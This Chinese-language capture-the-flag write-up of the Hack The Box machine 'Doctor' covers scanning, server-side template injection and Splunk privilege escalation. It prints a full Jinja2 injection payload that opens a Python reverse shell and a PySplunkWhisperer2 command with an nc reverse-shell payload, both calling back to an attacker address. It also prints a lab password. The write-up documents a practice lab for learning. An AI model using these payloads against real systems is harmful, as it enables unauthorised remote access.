基本信息
端口扫描
22,80,8089
1 | nmap -sC -sV 10.10.10.209 |

80
一个医疗机构网站,给出了一个邮箱,info@doctors.htb,可以把这个域名加hosts

8089
8089是splunkd:
doctors.htb
1 | 10.10.10.209 doctors.htb |

随意注册账号登录,进去有一个New Message功能:
页面有注释:
1 | <!--archive still under beta testing<a class="nav-item nav-link" href="/archive">Archive</a>--> |

直接去访问http://doctors.htb/archive是空白
archive
尝试输入一些数据,提交后发现现实在archive中:

SSTI
尝试根据上面的响应进行闭合附加payload,可以确认存在SSTI:
- Server Side Template Injection. Definition: Template engines are widely… | by Pravinrp | Server Side Template Injection | Medium
https://medium.com/server-side-template-injection/server-side-template-injection-faf88d0c7f34


SSTI exploit
提交payload然后去刷新archive,得到web用户shell:

payload
1 | test3</title></item>{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.8\",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %} |
log password
在/var/log/apache2目录下有一个backup文件,里面得到一个密码:
1 | web@doctor:/var/log/apache2$ cat backup | grep pass |

user flag
使用这个密码切换到shaun用户,得到user.txt:
提权信息
很容易发现splunkd是root权限启动的:
1 | root 1130 0.8 2.0 257468 82956 ? Sl 07:12 0:01 splunkd -p 8089 start |
搜到相关利用脚本:

提权 & root flag
1 | python PySplunkWhisperer2_remote.py --lhost 10.10.14.8 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/luci11;mkfifo /tmp/luci11;cat /tmp/luci11|/bin/sh -i 2>&1|nc 10.10.14.8 5555 >/tmp/luci11"' |

直接打到root shell,得到root.txt:
参考资料
- Server Side Template Injection. Definition: Template engines are widely… | by Pravinrp | Server Side Template Injection | Medium
https://medium.com/server-side-template-injection/server-side-template-injection-faf88d0c7f34 - https://github.com/cnotin/SplunkWhisperer2/tree/master/PySplunkWhisperer2
- Hack-The-Box-walkthrough[doctor] | lUc1f3r11’s blog
https://fdlucifer.github.io/2020/09/29/doctor/ - HTB - Doctor | IslandDog Cayman Islands
https://islanddog.ky/blog/htb-doctor/ - Doctor - YouTube
https://www.youtube.com/watch?v=2BvuoWG_r9Y&ab_channel=DavidDavies